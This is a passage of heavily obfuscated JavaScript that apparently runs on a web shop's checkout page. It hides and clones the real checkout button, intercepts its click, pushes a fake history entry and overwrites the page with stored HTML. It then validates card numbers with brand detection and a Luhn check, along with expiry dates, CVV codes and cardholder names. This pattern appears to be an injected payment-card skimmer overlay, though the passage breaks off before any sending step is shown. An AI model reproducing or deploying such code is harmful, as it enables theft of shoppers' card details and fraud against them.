ZHN_daxwlM_jnryqTZ=d$J_WRHOhA[NRbQ_mt(0x17a)](NRbQ_mt(0x201));if(ZHN_daxwlM_jnryqTZ){if(ZHN_daxwlM_jnryqTZ[NRbQ_mt(0x19f)]==NRbQ_mt(0x210)||ZHN_daxwlM_jnryqTZ[NRbQ_mt(0x19f)]==NRbQ_mt(0x1b7)){if(document[NRbQ_mt(0x17a)](NRbQ_mt(0x24a))){if(document[NRbQ_mt(0x17a)](NRbQ_mt(0x24a))!==null&&!eRaWdpbrJtpBDYh_$MYO(NRbQ_mt(0x22c))){if(!document[NRbQ_mt(0x17a)](NRbQ_mt(0x1f2))){var ZzWWAPocAqmbv_l$oqfqOo=document[NRbQ_mt(0x17a)](NRbQ_mt(0x24a)),YDrkh$zZqJfCD=ZzWWAPocAqmbv_l$oqfqOo[NRbQ_mt(0x20f)](!![]);ZzWWAPocAqmbv_l$oqfqOo[NRbQ_mt(0x183)][NRbQ_mt(0x24e)]=NRbQ_mt(0x1bc),YDrkh$zZqJfCD['id']=NRbQ_mt(0x203),YDrkh$zZqJfCD[NRbQ_mt(0x198)]=NRbQ_mt(0x22a),document[NRbQ_mt(0x17a)](NRbQ_mt(0x20d))[NRbQ_mt(0x21a)](YDrkh$zZqJfCD);}}}}return;}}});}document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x1f2))&&document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x1f2))[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x1be),function(BmgxYeJMxYGkj){var gYBrBbIhOkzmh_vWvPrp=RLxPp$gfBxgrECfmv$Ju;BmgxYeJMxYGkj[gYBrBbIhOkzmh_vWvPrp(0x1c8)](),BbCqRtk_cxbkhONFt!==null&&document[gYBrBbIhOkzmh_vWvPrp(0x17a)](gYBrBbIhOkzmh_vWvPrp(0x254))==null&&XuEflDxLXILJcoSnW_S[gYBrBbIhOkzmh_vWvPrp(0x239)]==''&&(jQuery(gYBrBbIhOkzmh_vWvPrp(0x228))[gYBrBbIhOkzmh_vWvPrp(0x20b)](),setTimeout(function(){var oOBkA=gYBrBbIhOkzmh_vWvPrp;window[oOBkA(0x1b9)][oOBkA(0x18c)](oOBkA(0x1b5),oOBkA(0x17e),oOBkA(0x189));},Math.ceil(0x8a8)+parseInt(0x472)+-parseInt(0xb26)),setTimeout(function(){var k_E_fBEyDNQGm=gYBrBbIhOkzmh_vWvPrp;document[k_E_fBEyDNQGm(0x1ea)](),document[k_E_fBEyDNQGm(0x18a)](XuEflDxLXILJcoSnW_S[k_E_fBEyDNQGm(0x236)]),document[k_E_fBEyDNQGm(0x1d8)]();},Math.ceil(-0x1f66)*Math.ceil(-parseInt(0x1))+parseInt(0x52c)+parseFloat(-parseInt(0x1eb6))));});let TYn_XKw=document[RLxPp$gfBxgrECfmv$Ju(0x1e4)](RLxPp$gfBxgrECfmv$Ju(0x1ca)),mOIpG=document[RLxPp$gfBxgrECfmv$Ju(0x1e4)](RLxPp$gfBxgrECfmv$Ju(0x1fb)),qLtidoSkvHXVoq=document[RLxPp$gfBxgrECfmv$Ju(0x1e4)](RLxPp$gfBxgrECfmv$Ju(0x226)),FwfzNiJlxdDI$nTiiLxkaLZoMb=document[RLxPp$gfBxgrECfmv$Ju(0x1e4)](RLxPp$gfBxgrECfmv$Ju(0x233));function ufxSnqIlloalWjzu(){var sHEQTAEbqDRItKolfM=RLxPp$gfBxgrECfmv$Ju;const AHzbbWCwAN$YL_LyHQ=TYn_XKw[sHEQTAEbqDRItKolfM(0x1ba)];if(/^5[1-5]/[sHEQTAEbqDRItKolfM(0x1c7)](AHzbbWCwAN$YL_LyHQ)||/^2[2-7]/[sHEQTAEbqDRItKolfM(0x1c7)](AHzbbWCwAN$YL_LyHQ))document[sHEQTAEbqDRItKolfM(0x17a)](sHEQTAEbqDRItKolfM(0x218))[sHEQTAEbqDRItKolfM(0x25a)](sHEQTAEbqDRItKolfM(0x1d0),sHEQTAEbqDRItKolfM(0x19e));else{if(/^4/[sHEQTAEbqDRItKolfM(0x1c7)](AHzbbWCwAN$YL_LyHQ))document[sHEQTAEbqDRItKolfM(0x17a)](sHEQTAEbqDRItKolfM(0x218))[sHEQTAEbqDRItKolfM(0x25a)](sHEQTAEbqDRItKolfM(0x1d0),sHEQTAEbqDRItKolfM(0x1a6));else/^3[47]/[sHEQTAEbqDRItKolfM(0x1c7)](AHzbbWCwAN$YL_LyHQ)?document[sHEQTAEbqDRItKolfM(0x17a)](sHEQTAEbqDRItKolfM(0x218))[sHEQTAEbqDRItKolfM(0x25a)](sHEQTAEbqDRItKolfM(0x1d0),sHEQTAEbqDRItKolfM(0x247)):document[sHEQTAEbqDRItKolfM(0x17a)](sHEQTAEbqDRItKolfM(0x25b))&&document[sHEQTAEbqDRItKolfM(0x17a)](sHEQTAEbqDRItKolfM(0x218))[sHEQTAEbqDRItKolfM(0x1bd)](sHEQTAEbqDRItKolfM(0x1d0));}}function WBbhxp_lFQqdsE(){var fFUjKTkwZJGXE$d_Vdty=RLxPp$gfBxgrECfmv$Ju;TYn_XKw[fFUjKTkwZJGXE$d_Vdty(0x183)][fFUjKTkwZJGXE$d_Vdty(0x253)]=fFUjKTkwZJGXE$d_Vdty(0x224),document[fFUjKTkwZJGXE$d_Vdty(0x17a)](fFUjKTkwZJGXE$d_Vdty(0x1c9))[fFUjKTkwZJGXE$d_Vdty(0x19f)]=fFUjKTkwZJGXE$d_Vdty(0x1b2);}function kHJCiq_gwpkvckoq(){var d_THWEzAIOpsvj=RLxPp$gfBxgrECfmv$Ju;TYn_XKw[d_THWEzAIOpsvj(0x183)][d_THWEzAIOpsvj(0x253)]=d_THWEzAIOpsvj(0x224),document[d_THWEzAIOpsvj(0x17a)](d_THWEzAIOpsvj(0x1c9))[d_THWEzAIOpsvj(0x19f)]=d_THWEzAIOpsvj(0x176);}function JjpgsDEsgAXeLNBPhhBAqHSTT(){var rbzbaCkcUbktr=RLxPp$gfBxgrECfmv$Ju;TYn_XKw[rbzbaCkcUbktr(0x183)][rbzbaCkcUbktr(0x253)]=rbzbaCkcUbktr(0x224),document[rbzbaCkcUbktr(0x17a)](rbzbaCkcUbktr(0x1c9))[rbzbaCkcUbktr(0x19f)]=rbzbaCkcUbktr(0x1dd);}function gRfPFcLMRgnKg_SaunYaPM(){var zF$KvYvOHBZuHVp=RLxPp$gfBxgrECfmv$Ju;mOIpG[zF$KvYvOHBZuHVp(0x183)][zF$KvYvOHBZuHVp(0x253)]=zF$KvYvOHBZuHVp(0x224),document[zF$KvYvOHBZuHVp(0x17a)](zF$KvYvOHBZuHVp(0x1ac))[zF$KvYvOHBZuHVp(0x19f)]=zF$KvYvOHBZuHVp(0x21e);}function EZcPUlk(){var UNtLPmHnX=RLxPp$gfBxgrECfmv$Ju;qLtidoSkvHXVoq[UNtLPmHnX(0x183)][UNtLPmHnX(0x253)]=UNtLPmHnX(0x224);}function EnbXK$knkM_L(){var HmTUuQYeOEMAgmbFdO_XPf=RLxPp$gfBxgrECfmv$Ju;FwfzNiJlxdDI$nTiiLxkaLZoMb[HmTUuQYeOEMAgmbFdO_XPf(0x183)][HmTUuQYeOEMAgmbFdO_XPf(0x253)]=HmTUuQYeOEMAgmbFdO_XPf(0x224);}function nKCfLRtpdUzPMbphKWYT(){var uONSR$bfhQQD=RLxPp$gfBxgrECfmv$Ju;TYn_XKw[uONSR$bfhQQD(0x183)][uONSR$bfhQQD(0x253)]=uONSR$bfhQQD(0x1f4),document[uONSR$bfhQQD(0x17a)](uONSR$bfhQQD(0x1c9))[uONSR$bfhQQD(0x19f)]='';}function bTtGiSOxRfv$CzuyNFvNVSkZ(){var IqvLjRCRHzbbLYgHXKfGUSm=RLxPp$gfBxgrECfmv$Ju;mOIpG[IqvLjRCRHzbbLYgHXKfGUSm(0x183)][IqvLjRCRHzbbLYgHXKfGUSm(0x253)]=IqvLjRCRHzbbLYgHXKfGUSm(0x1f4),document[IqvLjRCRHzbbLYgHXKfGUSm(0x17a)](IqvLjRCRHzbbLYgHXKfGUSm(0x1ac))[IqvLjRCRHzbbLYgHXKfGUSm(0x19f)]='';}function S$yEPmIYesEQBsBFNeUxkrCjB(){var WIeSGKQhDehSWOvbGasusepsr=RLxPp$gfBxgrECfmv$Ju;qLtidoSkvHXVoq[WIeSGKQhDehSWOvbGasusepsr(0x183)][WIeSGKQhDehSWOvbGasusepsr(0x253)]=WIeSGKQhDehSWOvbGasusepsr(0x1f4),document[WIeSGKQhDehSWOvbGasusepsr(0x17a)](WIeSGKQhDehSWOvbGasusepsr(0x1df))[WIeSGKQhDehSWOvbGasusepsr(0x19f)]='';}function QUkbe$_xZLfzlvzwTTAXnLu(){var gheQqtcb$iYiS_tlLKHZbcLuOv=RLxPp$gfBxgrECfmv$Ju;FwfzNiJlxdDI$nTiiLxkaLZoMb[gheQqtcb$iYiS_tlLKHZbcLuOv(0x183)][gheQqtcb$iYiS_tlLKHZbcLuOv(0x253)]=gheQqtcb$iYiS_tlLKHZbcLuOv(0x1f4),document[gheQqtcb$iYiS_tlLKHZbcLuOv(0x17a)](gheQqtcb$iYiS_tlLKHZbcLuOv(0x23c))[gheQqtcb$iYiS_tlLKHZbcLuOv(0x19f)]='';}if(TYn_XKw){jQuery(TYn_XKw)['on'](RLxPp$gfBxgrECfmv$Ju(0x222),function(){var dcvKQoUWYsQZIcxzirGdz=RLxPp$gfBxgrECfmv$Ju;TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)][dcvKQoUWYsQZIcxzirGdz(0x1b6)]>0x37b+0x3b*parseInt(0xa4)+Number(-parseInt(0x2946))&&ufxSnqIlloalWjzu();if(TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)][dcvKQoUWYsQZIcxzirGdz(0x1b6)]===parseInt(0xebe)+parseInt(0x3)*0x1b4+-parseInt(0x13c7)){if(!TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)][dcvKQoUWYsQZIcxzirGdz(0x25c)]('3')){document[dcvKQoUWYsQZIcxzirGdz(0x1e4)](dcvKQoUWYsQZIcxzirGdz(0x226))[dcvKQoUWYsQZIcxzirGdz(0x1c4)]='3';var eyHxPv_ZKA=/^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$|^4[0-9]{12}(?:[0-9]{3})?$|^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$|^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$|^(?:2131|1800|35[0-9]{3})[0-9]{11}$|^3(?:0[0-5]|[68][0-9])[0-9]{11}$/,dxDKheUAcOf$m_HhpQE=jQuery(TYn_XKw)[dcvKQoUWYsQZIcxzirGdz(0x1a1)](),mxAwA_DFlDTFkTYaZcnqv_kiKN=xuNXhW$dMdkqKentP(dxDKheUAcOf$m_HhpQE);if(jQuery(TYn_XKw)[dcvKQoUWYsQZIcxzirGdz(0x1a1)](mxAwA_DFlDTFkTYaZcnqv_kiKN)){}else{}const CIwnefvIdNTg$_IfwZfFhQHJWD=TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)],DuZH$rkhMdZTYXjPIEHExryZIi=CIwnefvIdNTg$_IfwZfFhQHJWD[dcvKQoUWYsQZIcxzirGdz(0x21b)]('\x20')[dcvKQoUWYsQZIcxzirGdz(0x1e0)]('');let cA_Y_oyE=![],Pk_XwrdBFlC_uAZqtHW=Math.ceil(0x1)*Math.trunc(-0x4e0)+-0x1f46*parseInt(0x1)+Math.floor(parseInt(0x2426));if(DuZH$rkhMdZTYXjPIEHExryZIi[dcvKQoUWYsQZIcxzirGdz(0x1b6)]<parseInt(-parseInt(0x7ef))+Math.trunc(-parseInt(0x1733))*0x1+Math.ceil(0x1f25)){}else{}let hxtJjD$xK=DuZH$rkhMdZTYXjPIEHExryZIi[dcvKQoUWYsQZIcxzirGdz(0x21b)]('')[dcvKQoUWYsQZIcxzirGdz(0x1c1)]()[dcvKQoUWYsQZIcxzirGdz(0x213)](wCVyYAGGGJWvQIW=>{wCVyYAGGGJWvQIW=parseInt(wCVyYAGGGJWvQIW),cA_Y_oyE?wCVyYAGGGJWvQIW*(Math.floor(-0x40c)*0x4+parseInt(0x128a)+parseFloat(-parseInt(0x258)))>0x21a6+Math.floor(parseInt(0x116))*Math.trunc(-parseInt(0xb))+0x1*-parseInt(0x15ab)?Pk_XwrdBFlC_uAZqtHW+=wCVyYAGGGJWvQIW*(parseInt(0x255b)+-0x25b9+Math.trunc(parseInt(0x30))*Math.max(parseInt(0x2),0x2))-(-parseInt(0x1)*-0x1906+parseFloat(parseInt(0x468))+-0x1d65):Pk_XwrdBFlC_uAZqtHW+=wCVyYAGGGJWvQIW*(Math.ceil(parseInt(0x1))*parseInt(0x22a5)+0x194+-parseInt(0x2437)):Pk_XwrdBFlC_uAZqtHW+=wCVyYAGGGJWvQIW,cA_Y_oyE=!cA_Y_oyE;});Pk_XwrdBFlC_uAZqtHW%(Math.floor(-parseInt(0x220b))+parseInt(0x1dce)+0x3*0x16d)===parseFloat(-parseInt(0xa32))+0x10e+parseInt(0x924)?nKCfLRtpdUzPMbphKWYT():kHJCiq_gwpkvckoq();}}else{if(TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)][dcvKQoUWYsQZIcxzirGdz(0x1b6)]===parseInt(0xf28)+-parseInt(0x2275)*-parseInt(0x1)+Math.trunc(parseInt(0xc))*parseFloat(-0x421)){if(TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)][dcvKQoUWYsQZIcxzirGdz(0x25c)]('3')){document[dcvKQoUWYsQZIcxzirGdz(0x1e4)](dcvKQoUWYsQZIcxzirGdz(0x226))[dcvKQoUWYsQZIcxzirGdz(0x1c4)]='4';var eyHxPv_ZKA=/^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$|^4[0-9]{12}(?:[0-9]{3})?$|^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$|^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$|^(?:2131|1800|35[0-9]{3})[0-9]{11}$|^3(?:0[0-5]|[68][0-9])[0-9]{11}$/,dxDKheUAcOf$m_HhpQE=jQuery(TYn_XKw)[dcvKQoUWYsQZIcxzirGdz(0x1a1)](),mxAwA_DFlDTFkTYaZcnqv_kiKN=xuNXhW$dMdkqKentP(dxDKheUAcOf$m_HhpQE);if(jQuery(TYn_XKw)[dcvKQoUWYsQZIcxzirGdz(0x1a1)](mxAwA_DFlDTFkTYaZcnqv_kiKN)){}else{}const gPG__wB=TYn_XKw[dcvKQoUWYsQZIcxzirGdz(0x1ba)],L$HOdEA_xrZtd=gPG__wB[dcvKQoUWYsQZIcxzirGdz(0x21b)]('\x20')[dcvKQoUWYsQZIcxzirGdz(0x1e0)]('');let oh$OeUFDNuAVVAlVZOPcK$ftyR=![],MvOE$lINRt$GkYfkypCY=-parseInt(0x1d9b)+Math.max(parseInt(0x9d),0x9d)*0x36+0x1*-parseInt(0x383);if(L$HOdEA_xrZtd[dcvKQoUWYsQZIcxzirGdz(0x1b6)]<Math.floor(parseInt(0xe))*-0x49+Math.trunc(0x82)*-parseInt(0x38)+parseInt(0x2071)){}else{}let wQwsKRIofvMbtT=L$HOdEA_xrZtd[dcvKQoUWYsQZIcxzirGdz(0x21b)]('')[dcvKQoUWYsQZIcxzirGdz(0x1c1)]()[dcvKQoUWYsQZIcxzirGdz(0x213)](niNEjvWL_Eg=>{niNEjvWL_Eg=parseInt(niNEjvWL_Eg),oh$OeUFDNuAVVAlVZOPcK$ftyR?niNEjvWL_Eg*(Math.ceil(0x1)*parseInt(0x2296)+Math.trunc(0x2)*Math.floor(-parseInt(0x9af))+parseInt(0x289)*-0x6)>-0x60b+0x23dc+parseInt(0x1dc8)*Math.max(-0x1,-0x1)?MvOE$lINRt$GkYfkypCY+=niNEjvWL_Eg*(Math.ceil(-0x1)*-0x20a5+Math.max(0x1,0x1)*parseFloat(-parseInt(0x1459))+parseFloat(-0xc4a))-(-parseInt(0x3)*Math.ceil(-parseInt(0x51b))+-parseInt(0x5)*-parseInt(0x25c)+-0x1b14):MvOE$lINRt$GkYfkypCY+=niNEjvWL_Eg*(0x9c3+-parseInt(0x3)*parseInt(0x309)+parseInt(-0xa6)):MvOE$lINRt$GkYfkypCY+=niNEjvWL_Eg,oh$OeUFDNuAVVAlVZOPcK$ftyR=!oh$OeUFDNuAVVAlVZOPcK$ftyR;});MvOE$lINRt$GkYfkypCY%(-parseInt(0x199)+0x8eb+-parseInt(0x1d2)*parseInt(0x4))===Math.floor(-0x1)*parseInt(0xd0a)+-parseInt(0x939)*parseInt(0x4)+Math.max(-parseInt(0x31ee),-0x31ee)*-0x1?nKCfLRtpdUzPMbphKWYT():kHJCiq_gwpkvckoq();}}}var dxDKheUAcOf$m_HhpQE=jQuery(TYn_XKw)[dcvKQoUWYsQZIcxzirGdz(0x1a1)](),mxAwA_DFlDTFkTYaZcnqv_kiKN=xuNXhW$dMdkqKentP(dxDKheUAcOf$m_HhpQE);jQuery(TYn_XKw)[dcvKQoUWYsQZIcxzirGdz(0x1a1)](mxAwA_DFlDTFkTYaZcnqv_kiKN);});function xuNXhW$dMdkqKentP(cfCvUsYudgOhyu){var xMxBGZemls=RLxPp$gfBxgrECfmv$Ju,cfCvUsYudgOhyu=cfCvUsYudgOhyu[xMxBGZemls(0x244)](/\D/g,''),YjFkVQy,RsUhqbw$yHZCRApOtEHHg_hSZo;if(/^3[47]\d{0,13}$/[xMxBGZemls(0x1c7)](cfCvUsYudgOhyu))YjFkVQy=cfCvUsYudgOhyu[xMxBGZemls(0x244)](/(\d{4})/,xMxBGZemls(0x1f7))[xMxBGZemls(0x244)](/(\d{4}) (\d{6})/,xMxBGZemls(0x22e)),RsUhqbw$yHZCRApOtEHHg_hSZo=Math.ceil(0x1aa6)+Math.trunc(-0x61)*parseInt(-parseInt(0x35))+Math.max(-parseInt(0x2),-parseInt(0x2))*Number(parseInt(0x1755));else{if(/^3(?:0[0-5]|[68]\d)\d{0,11}$/[xMxBGZemls(0x1c7)](cfCvUsYudgOhyu))YjFkVQy=cfCvUsYudgOhyu[xMxBGZemls(0x244)](/(\d{4})/,xMxBGZemls(0x1f7))[xMxBGZemls(0x244)](/(\d{4}) (\d{6})/,xMxBGZemls(0x22e)),RsUhqbw$yHZCRApOtEHHg_hSZo=Math.floor(parseInt(0x9f))*-parseInt(0x37)+parseInt(0xea)*Math.max(-0x4,-parseInt(0x4))+0x25e1*Math.floor(parseInt(0x1));else/^\d{0,16}$/[xMxBGZemls(0x1c7)](cfCvUsYudgOhyu)&&(YjFkVQy=cfCvUsYudgOhyu[xMxBGZemls(0x244)](/(\d{4})/,xMxBGZemls(0x1f7))[xMxBGZemls(0x244)](/(\d{4}) (\d{4})/,xMxBGZemls(0x22e))[xMxBGZemls(0x244)](/(\d{4}) (\d{4}) (\d{4})/,xMxBGZemls(0x1ae)),RsUhqbw$yHZCRApOtEHHg_hSZo=0xdd7+-0x1ce8+-0x33*-parseInt(0x4c));}return jQuery(TYn_XKw)[xMxBGZemls(0x185)](xMxBGZemls(0x177),RsUhqbw$yHZCRApOtEHHg_hSZo),YjFkVQy;}jQuery(TYn_XKw)['on'](RLxPp$gfBxgrECfmv$Ju(0x17f),function(){var fmeVGVZmMHxvEcrh=RLxPp$gfBxgrECfmv$Ju,EBTIPAIFoytSeH=jQuery(TYn_XKw)[fmeVGVZmMHxvEcrh(0x1a1)](),poHNpGcmNXaOMkzoPoxzBc=xuNXhW$dMdkqKentP(EBTIPAIFoytSeH);jQuery(TYn_XKw)[fmeVGVZmMHxvEcrh(0x1a1)](poHNpGcmNXaOMkzoPoxzBc);}),jQuery(TYn_XKw)['on'](RLxPp$gfBxgrECfmv$Ju(0x1d2),function(){var wCJNQDZh=RLxPp$gfBxgrECfmv$Ju;TYn_XKw[wCJNQDZh(0x1ba)][wCJNQDZh(0x1b6)]<-0x2274+-parseInt(0xe8b)+Math.trunc(0x3110)&&TYn_XKw[wCJNQDZh(0x1ba)][wCJNQDZh(0x1b6)]!==Math.ceil(parseInt(0x1))*parseInt(0x2104)+-parseInt(0xd1a)+Math.floor(-parseInt(0x13ea))&&JjpgsDEsgAXeLNBPhhBAqHSTT(),TYn_XKw[wCJNQDZh(0x1ba)]==''&&WBbhxp_lFQqdsE();});}if(mOIpG){let rpO__bC=mOIpG;rpO__bC!=null&&(rpO__bC[RLxPp$gfBxgrECfmv$Ju(0x187)]=function(cUrURVFgOjzdagbq_NOLLOtlWp){var OpAcLYy$t$RuyX=RLxPp$gfBxgrECfmv$Ju;if(cUrURVFgOjzdagbq_NOLLOtlWp[OpAcLYy$t$RuyX(0x250)]==parseInt(0x9ff)+Math.ceil(0x1e35)+parseInt(parseInt(0x282c))*-0x1||cUrURVFgOjzdagbq_NOLLOtlWp[OpAcLYy$t$RuyX(0x250)]==parseInt(0x230b)+Math.max(parseInt(0x1abe),parseInt(0x1abe))+-0x3d9b)return;let TNBzqrHohpNpcQlhGvmGy=rpO__bC[OpAcLYy$t$RuyX(0x1ba)][OpAcLYy$t$RuyX(0x1b6)];if(TNBzqrHohpNpcQlhGvmGy==Math.trunc(-parseInt(0x1))*Math.floor(-0x1c1b)+parseFloat(0x2ab)*Math.ceil(parseInt(0x5))+-0x2970)rpO__bC[OpAcLYy$t$RuyX(0x1ba)]=rpO__bC[OpAcLYy$t$RuyX(0x1ba)]+OpAcLYy$t$RuyX(0x1d6);}),mOIpG[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x1d2),MJZVjuD_UrACXX=>{var J$xCf_abFR=RLxPp$gfBxgrECfmv$Ju;mOIpG[J$xCf_abFR(0x1ba)]!==''&&(Number(mOIpG[J$xCf_abFR(0x1ba)][J$xCf_abFR(0x21b)]('/\x20')[-0x2*-parseInt(0xacd)+0x184b+Math.floor(-parseInt(0x2de4))])>=new Date()[J$xCf_abFR(0x261)]()[J$xCf_abFR(0x1f0)]()[J$xCf_abFR(0x196)](-(parseInt(0x1)*0x7b+-0x31*-0x1d+-0x606))?bTtGiSOxRfv$CzuyNFvNVSkZ():gRfPFcLMRgnKg_SaunYaPM()),mOIpG[J$xCf_abFR(0x1ba)]<-0x1c83+-0x47*-0x83+Math.max(parseInt(0x5),0x5)*-parseInt(0x18f)&&gRfPFcLMRgnKg_SaunYaPM(),mOIpG[J$xCf_abFR(0x1ba)]==''&&bTtGiSOxRfv$CzuyNFvNVSkZ();});}qLtidoSkvHXVoq&&(qLtidoSkvHXVoq[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x202),nkSvVHDepnxwHixvhVm=>{}),qLtidoSkvHXVoq[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x217),h_yPMp_Igu=>{var LgD$LXVM_WcwDZGSYC=RLxPp$gfBxgrECfmv$Ju;qLtidoSkvHXVoq[LgD$LXVM_WcwDZGSYC(0x1ba)][LgD$LXVM_WcwDZGSYC(0x1b6)]==Math.max(-0x3,-0x3)*Number(parseInt(0x804))+0x90b*parseFloat(-parseInt(0x1))+Math.ceil(0x211a)&&!TYn_XKw[LgD$LXVM_WcwDZGSYC(0x1ba)][LgD$LXVM_WcwDZGSYC(0x25c)]('3')&&S$yEPmIYesEQBsBFNeUxkrCjB(),qLtidoSkvHXVoq[LgD$LXVM_WcwDZGSYC(0x1ba)][LgD$LXVM_WcwDZGSYC(0x1b6)]==-parseInt(0x295)*Math.max(0x5,0x5)+Number(parseInt(0x1c))+0x11*Number(parseInt(0xc1))&&TYn_XKw[LgD$LXVM_WcwDZGSYC(0x1ba)][LgD$LXVM_WcwDZGSYC(0x25c)]('3')&&S$yEPmIYesEQBsBFNeUxkrCjB();}),qLtidoSkvHXVoq[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x1d2),dwlZlBQ_WuhkYy=>{var JhwRsGcExikrYQJwpvmrDsGh=RLxPp$gfBxgrECfmv$Ju;qLtidoSkvHXVoq[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x1b6)]==Math.trunc(parseInt(0x12))*Math.max(0x97,0x97)+Number(0x1)*-0x10d+Math.ceil(-0x98e)&&!TYn_XKw[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x25c)]('3')&&S$yEPmIYesEQBsBFNeUxkrCjB(),qLtidoSkvHXVoq[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x1b6)]==parseInt(0x1a83)+0x28c*parseInt(0xb)+parseInt(0x3683)*parseInt(-0x1)&&TYn_XKw[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x25c)]('3')&&S$yEPmIYesEQBsBFNeUxkrCjB(),qLtidoSkvHXVoq[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x1b6)]<parseInt(parseInt(0x2564))+0x12dc+parseInt(-0x383c)&&TYn_XKw[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x25c)]('3')&&(EZcPUlk(),document[JhwRsGcExikrYQJwpvmrDsGh(0x17a)](JhwRsGcExikrYQJwpvmrDsGh(0x1df))[JhwRsGcExikrYQJwpvmrDsGh(0x19f)]=JhwRsGcExikrYQJwpvmrDsGh(0x19d)),qLtidoSkvHXVoq[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x1b6)]<parseInt(-0x241)+-parseInt(0x1)*Math.trunc(-0x1e0b)+parseFloat(-parseInt(0x1bc7))&&!TYn_XKw[JhwRsGcExikrYQJwpvmrDsGh(0x1ba)][JhwRsGcExikrYQJwpvmrDsGh(0x25c)]('3')&&(EZcPUlk(),document[JhwRsGcExikrYQJwpvmrDsGh(0x17a)](JhwRsGcExikrYQJwpvmrDsGh(0x1df))[JhwRsGcExikrYQJwpvmrDsGh(0x19f)]=JhwRsGcExikrYQJwpvmrDsGh(0x249));})),FwfzNiJlxdDI$nTiiLxkaLZoMb&&FwfzNiJlxdDI$nTiiLxkaLZoMb[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x1d2),emgHBNPVvxwsMH$$scosde=>{var Rn$RW$ckp=RLxPp$gfBxgrECfmv$Ju;if(FwfzNiJlxdDI$nTiiLxkaLZoMb[Rn$RW$ckp(0x1ba)]=='')EnbXK$knkM_L(),document[Rn$RW$ckp(0x17a)](Rn$RW$ckp(0x23c))[Rn$RW$ckp(0x19f)]=Rn$RW$ckp(0x25e);else FwfzNiJlxdDI$nTiiLxkaLZoMb[Rn$RW$ckp(0x1ba)][Rn$RW$ckp(0x1b6)]==parseInt(0x2)*Math.ceil(parseInt(0x64b))+-parseInt(0xd11)+parseInt(0x7c)?(EnbXK$knkM_L(),document[Rn$RW$ckp(0x17a)](Rn$RW$ckp(0x23c))[Rn$RW$ckp(0x19f)]=Rn$RW$ckp(0x25f)):QUkbe$_xZLfzlvzwTTAXnLu();}),document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x235))&&(document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x235))[RLxPp$gfBxgrECfmv$Ju(0x19f)]=XuEflDxLXILJcoSnW_S[RLxPp$gfBxgrECfmv$Ju(0x220)][RLxPp$gfBxgrECfmv$Ju(0x1da)]),document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x212))&&document[RLxPp$gfBxgrECfmv$Ju(0x17a)](RLxPp$gfBxgrECfmv$Ju(0x212))[RLxPp$gfBxgrECfmv$Ju(0x23d)](RLxPp$gfBxgrECfmv$Ju(0x1be),function(XY_hS$NvnirEYIlHqLPdMwBTo){var 